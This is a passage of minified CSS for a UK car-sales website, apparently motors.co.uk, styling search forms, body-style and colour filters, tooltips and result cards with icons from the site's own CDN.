svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.tooltip{vertical-align:middle;align-items:center;display:flex;position:relative}.tooltip__button{color:#050f0c;cursor:pointer;background-color:#fff;border:3px solid #050f0c;border-radius:50%;width:30px;height:30px;padding:0;font-size:1rem;font-weight:700}.tooltip__button:hover,.tooltip__button:focus{color:#fff;background-color:#050f0c;outline:none}.tooltip .tooltip__button:hover,.tooltip .tooltip__button:focus{outline:none}.tooltip__content{color:#fff;z-index:2;background:#050f0c;border-radius:1rem;width:270px;padding:.5rem;position:absolute;bottom:35px;right:0}.tooltip__content h1,.tooltip__content h2,.tooltip__content h3,.tooltip__content h4,.tooltip__content h5,.tooltip__content h6{color:#fff}.tooltip--right .tooltip__content{bottom:auto;left:35px}.tooltip--left .tooltip__content{bottom:auto;right:35px}.tooltip--bottom .tooltip__content{top:35px;bottom:auto}.tooltip--bottom-center .tooltip__content{top:35px;bottom:auto;left:50%;right:auto;transform:translate(-50%)}.m-check{width:100%;margin:2px 0;display:inline-block}.m-check label:hover{cursor:pointer}.m-check input[type=checkbox]{clip:rect(0 0 0 0);width:1px;height:1px;display:inline-block;position:absolute;overflow:hidden}.m-check input[type=checkbox]+label span{vertical-align:middle;display:inline-block}.m-check input[type=checkbox]+label:before{content:"";vertical-align:text-top;width:20px;min-width:20px;height:20px;min-height:20px;margin-right:.5rem;font-size:.9rem;display:inline-block;box-shadow:0 1px 4px #00000080}.m-check input[type=checkbox]:checked+label:before{background:#fff url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/checkbox-white-tick.svg) -2px 3px no-repeat}.m-check input:focus+label{text-decoration:underline}.m-check.disabled{color:#999}.m-check.disabled input[type=checkbox]+label:before{background-color:#dbdbdb}.m-check.disabled label:hover{cursor:default}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.icon{flex-wrap:wrap;justify-content:center;align-items:center;display:flex;position:relative}.icon:before{content:"";background-position:50%;background-repeat:no-repeat;display:block;position:absolute;left:1rem}.icon__relative:before{display:inline-block;position:relative;left:auto}.icon__relative.text-l{justify-content:flex-start}.icon__relative.text-r{justify-content:flex-end}.icon__relative.margin-r:before{margin-right:.5rem}.icon__relative.margin-l:after{margin-left:.5rem}.icon__sml{min-height:30px}.icon__sml:before,.icon__sml:after{background-size:30px;width:30px;height:30px}[class*=icon__component] svg{width:30px;height:30px;position:absolute}.icon__component-left{padding-left:3.5rem}.icon__component-left svg{left:1rem}.icon__component-center--small{justify-content:center;align-items:center;display:flex}.icon__component-center--small svg{width:20px;height:20px;margin-right:.2rem;position:static}.icon-svg{justify-content:space-between;display:flex}.icon-svg svg{flex:0 0 20px;height:20px}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.line-header{font-size:1.125rem;line-height:1.375rem}.line-header h2,.line-header h3{margin:0;font-size:1.125rem;line-height:1.375rem}.line-header .btn{margin-top:.5rem}.line-header .btn--spinner[disabled]{color:#51f58d;padding-right:2rem}.line-header .btn--spinner[disabled]:before,.line-header .btn--spinner[disabled]:after{display:none}.line-header .btn--spinner[disabled] .path{stroke:#51f58d}.line-header .btn--spinner[disabled]:hover{background:#fff}@media (min-width:768px){.line-header{justify-content:space-between;margin:0;display:flex;position:relative}.line-header .btn{z-index:1;background:#fff;margin-top:0;margin-right:1rem;padding:0 2rem 0 .5rem}.line-header .btn:before,.line-header .btn:after{right:.5rem}.line-header h2{z-index:1;background:#fff;margin-left:1rem;padding:0 .5rem;position:relative}.line-header:before{content:"";z-index:-1;background:#e2e7e5;width:100%;height:1px;position:absolute;top:50%}}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}h1.card-line-title,h2.card-line-title,.card-line-title{color:#050f0c;background:#fff;margin:0;padding:0 10px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1.25rem;position:absolute;transform:translateY(-26px)}.card-line{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem;position:relative}.card-line.card-line-compact{-webkit-text-size-adjust:none;text-size-adjust:none;border-left:none;border-right:none;border-radius:0;padding:1rem 0}.card-line.card-line-compact .card-line-title{margin-left:1rem}.card-line-info{cursor:pointer;background:#fff;border:none;margin:0;padding:0;position:absolute;right:1rem;transform:translateY(-30px)}.card-line-info svg{height:30px;margin:0}@media (min-width:768px){.card-line{padding:1.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-34px)}.card-line-info{transform:translateY(-38px)}}@media (min-width:1024px){.card-line{padding:2rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-42px)}.card-line-info{transform:translateY(-46px)}}@media (min-width:1200px){.card-line{padding:2.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-50px)}.card-line-info{transform:translateY(-54px)}}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;width:100%;height:0;padding-bottom:75%;animation:3s infinite gradient;position:relative}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}.advanced-search{padding-bottom:4vh}.advanced-search>.grid>[class^=col-]{padding-bottom:1rem}.advanced-search .input-field{margin-top:1rem}.advanced-search .input-field select{width:100%}.advanced-search .input-field:first-of-type,.advanced-search .btn.search{margin-top:0}.bodystyles .m-multi{flex-wrap:wrap;display:flex}.bodystyles .m-multi a:focus,.bodystyles .m-multi button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.bodystyles .m-multi__item{text-align:center;background-color:#0000;background-position:top;background-repeat:no-repeat;background-size:48px;border:0 solid #fff;border-bottom-width:3px;flex:0 auto;width:70px;margin-bottom:.5rem;padding:2.125rem 0 .5em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem}.bodystyles .m-multi__item.active,.bodystyles .m-multi__item:hover,.bodystyles .m-multi__item:focus{color:#177339;background-color:#0000}.bodystyles .active{color:#177339;border-color:#177339}.bodystyles ._4x4{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/4x4.svg)}.bodystyles ._4x4:hover,.bodystyles ._4x4.active,.bodystyles ._4x4:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/4x4-active.svg)}.bodystyles ._convertible{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/convertible.svg)}.bodystyles ._convertible:hover,.bodystyles ._convertible.active,.bodystyles ._convertible:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/convertible-active.svg)}.bodystyles ._coupe{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/coupe.svg)}.bodystyles ._coupe:hover,.bodystyles ._coupe.active,.bodystyles ._coupe:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/coupe-active.svg)}.bodystyles ._estate{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/estate.svg)}.bodystyles ._estate:hover,.bodystyles ._estate.active,.bodystyles ._estate:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/estate-active.svg)}.bodystyles ._hatchback{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/hatchback.svg)}.bodystyles ._hatchback:hover,.bodystyles ._hatchback.active,.bodystyles ._hatchback:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/hatchback-active.svg)}.bodystyles ._peoplecarrier{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/people-carrier.svg)}.bodystyles ._peoplecarrier:hover,.bodystyles ._peoplecarrier.active,.bodystyles ._peoplecarrier:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/people-carrier-active.svg)}.bodystyles ._pickup{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/pick-up.svg)}.bodystyles ._pickup:hover,.bodystyles ._pickup.active,.bodystyles ._pickup:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/pick-up-active.svg)}.bodystyles ._saloon{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/saloon.svg)}.bodystyles ._saloon:hover,.bodystyles ._saloon.active,.bodystyles ._saloon:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/saloon-active.svg)}.bodystyles ._suv{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/suv.svg)}.bodystyles ._suv:hover,.bodystyles ._suv.active,.bodystyles ._suv:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/suv-active.svg)}.bodystyles ._boxvan{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/box-van.svg)}.bodystyles ._boxvan:hover,.bodystyles ._boxvan.active,.bodystyles ._boxvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/box-van-active.svg)}.bodystyles ._chassiscab{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/chassis-cab.svg)}.bodystyles ._chassiscab:hover,.bodystyles ._chassiscab.active,.bodystyles ._chassiscab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/chassis-cab-active.svg)}.bodystyles ._combivan,.bodystyles ._van{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/combi-van.svg)}.bodystyles ._combivan:hover,.bodystyles ._van:hover,.bodystyles ._combivan.active,.bodystyles ._van.active,.bodystyles ._combivan:focus,.bodystyles ._van:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/combi-van-active.svg)}.bodystyles ._crewcab{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/crew-cab.svg)}.bodystyles ._crewcab:hover,.bodystyles ._crewcab.active,.bodystyles ._crewcab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/crew-cab-active.svg)}.bodystyles ._curtainside{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/curtain-side.svg)}.bodystyles ._curtainside:hover,.bodystyles ._curtainside.active,.bodystyles ._curtainside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/curtain-side-active.svg)}.bodystyles ._dropside{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/dropside.svg)}.bodystyles ._dropside:hover,.bodystyles ._dropside.active,.bodystyles ._dropside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/dropside-van-active.svg)}.bodystyles ._flatlorry{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/flat-lorry.svg)}.bodystyles ._flatlorry:hover,.bodystyles ._flatlorry.active,.bodystyles ._flatlorry:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/flat-lorry-active.svg)}.bodystyles ._hookloader{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/hook-loader.svg)}.bodystyles ._hookloader:hover,.bodystyles ._hookloader.active,.bodystyles ._hookloader:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/hook-loader-active.svg)}.bodystyles ._luton{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/luton.svg)}.bodystyles ._luton:hover,.bodystyles ._luton.active,.bodystyles ._luton:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/luton-active.svg)}.bodystyles ._minibus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/minibus.svg)}.bodystyles ._minibus:hover,.bodystyles ._minibus.active,.bodystyles ._minibus:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/minibus-active.svg)}.bodystyles ._recovery{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/recovery.svg)}.bodystyles ._recovery:hover,.bodystyles ._recovery.active,.bodystyles ._recovery:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/recovery-active.svg)}.bodystyles ._temperaturecontrolled{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/temperature-controlled.svg)}.bodystyles ._temperaturecontrolled:hover,.bodystyles ._temperaturecontrolled.active,.bodystyles ._temperaturecontrolled:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/temperature-controlled-active.svg)}.bodystyles ._tipper{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/tipper.svg)}.bodystyles ._tipper:hover,.bodystyles ._tipper.active,.bodystyles ._tipper:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/tipper-active.svg)}.bodystyles ._tractorunit{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/tractor-unit.svg)}.bodystyles ._tractorunit:hover,.bodystyles ._tractorunit.active,.bodystyles ._tractorunit:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/tractor-unit-active.svg)}.bodystyles ._vehicletransporter{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/vehicle-transporter.svg)}.bodystyles ._vehicletransporter:hover,.bodystyles ._vehicletransporter.active,.bodystyles ._vehicletransporter:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/vehicle-transporter-active.svg)}.bodystyles ._windowvan{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/window-van.svg)}.bodystyles ._windowvan:hover,.bodystyles ._windowvan.active,.bodystyles ._windowvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/window-van-active.svg)}.bodystyles ._recoverytruck{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/recovery-truck.svg)}.bodystyles ._recoverytruck:hover,.bodystyles ._recoverytruck.active,.bodystyles ._recoverytruck:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/recovery-truck-active.svg)}.bodystyles ._flatbed{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/flatbed.svg)}.bodystyles ._flatbed:hover,.bodystyles ._flatbed.active,.bodystyles ._flatbed:focus{background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/body/flatbed-active.svg)}.colours .m-multi__item{text-indent:-9999px;white-space:nowrap;background-color:#ccc;border:4px solid #fff;border-radius:50%;width:49px;height:49px;margin:0 .5rem .5rem 0;position:relative;overflow:hidden}.colours .m-multi__item:hover{transform:scale(1.2)}.colours .active{border-color:#177339}.colours ._beige{background-color:tan}.colours ._black{background-color:#000}.colours ._blue{background-color:#6495ed}.colours ._brown{background-color:#8b4513}.colours ._gold{background:linear-gradient(135deg,#fceabb 0%,#fccd4d 50%,#f8b500 51%,#fbdf93 100%)}.colours ._green{background-color:#228b22}.colours ._grey{background-color:silver}.colours ._orange{background-color:#ff8c00}.colours ._pink{background-color:#ffb6c1}.colours ._purple{background-color:#639}.colours ._red{background-color:#8b0000}.colours ._silver{background:linear-gradient(135deg,#e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%)}.colours ._twotone{background:linear-gradient(135deg,#eee 0%,#fff 50%,#0a0e0a 51%,#0a0809 100%);box-shadow:inset 0 0 1px #000}.colours ._white{background-color:#fff;box-shadow:inset 0 0 1px #000}.colours ._yellow{background-color:#e9e56b}@media screen and (min-width:480px){.advanced-search .btn.search{margin-top:2.5rem;padding:.7rem 1rem}}@media screen and (min-width:1024px){.advanced-checkboxes{justify-content:space-between;display:flex}}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.keyword *{box-sizing:border-box}.keyword input{border-radius:.5rem 0 0 .5rem;width:100%;min-height:49px;margin:1rem 2rem 1rem 0;padding:0 .5rem;font-size:1rem;display:block}.keyword__input{padding-right:3rem;position:relative}.keyword__input button{cursor:pointer;background-color:#51f58d;border:0;border-radius:0 .5rem .5rem 0;width:3rem;height:49px;margin-top:0;padding:0;font-size:1rem;position:absolute;top:0;right:0}.keyword__item{word-break:break-word;border-radius:.5rem;margin:0 .5rem .5rem 0;padding:.5rem 2rem .5rem .5rem;font-size:1rem;display:inline-block;position:relative}.keyword .m-close{font-size:1rem;top:.5rem;right:.5rem}.keyword .common .title{padding:.75rem 0;font-size:.875rem}.quicklinks__container{padding:1rem 1rem 0}.quicklinks{background:#f8f9f9;border:1px solid #e2e7e5;flex-wrap:wrap;display:flex}.quicklinks__content{flex:auto;justify-content:space-around;display:flex}.quicklinks__item{text-align:center;flex:auto;justify-content:center;margin-top:1rem;margin-bottom:1rem;display:flex}.quicklinks__item--newtab a{margin-right:.1rem}@media (min-width:768px){.quicklinks__item--newtab a{margin-right:.5rem}}@media (min-width:480px){.quicklinks__container{padding:1rem 1.5rem 0}}@media (min-width:768px){.quicklinks__container{padding:1rem 2rem 0}}@media (min-width:1024px){.quicklinks__container{padding:1rem 2.5rem 0}}@media (min-width:1200px){.quicklinks__container{padding:1rem 3rem 0}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}}.async-cards{max-width:1260px;margin-top:2rem;padding:2rem 